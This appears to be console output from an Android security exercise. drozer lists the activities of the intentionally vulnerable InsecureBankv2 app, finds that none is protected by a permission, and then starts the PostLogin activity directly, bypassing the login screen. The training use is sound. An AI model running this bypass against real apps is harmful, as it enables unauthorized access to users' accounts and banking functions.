 drozer Console (v2.4.4)
dz> run app.activity.info -a com.android.insecurebankv2
Package: com.android.insecurebankv2
  com.android.insecurebankv2.LoginActivity
    Permission: null
  com.android.insecurebankv2.PostLogin
    Permission: null
  com.android.insecurebankv2.DoTransfer
    Permission: null
  com.android.insecurebankv2.ViewStatement
    Permission: null
  com.android.insecurebankv2.ChangePassword
    Permission: null
dz>  run app.activity.start --component com.android.insecurebankv2 com.android.insecurebankv2.PostLogin
dz>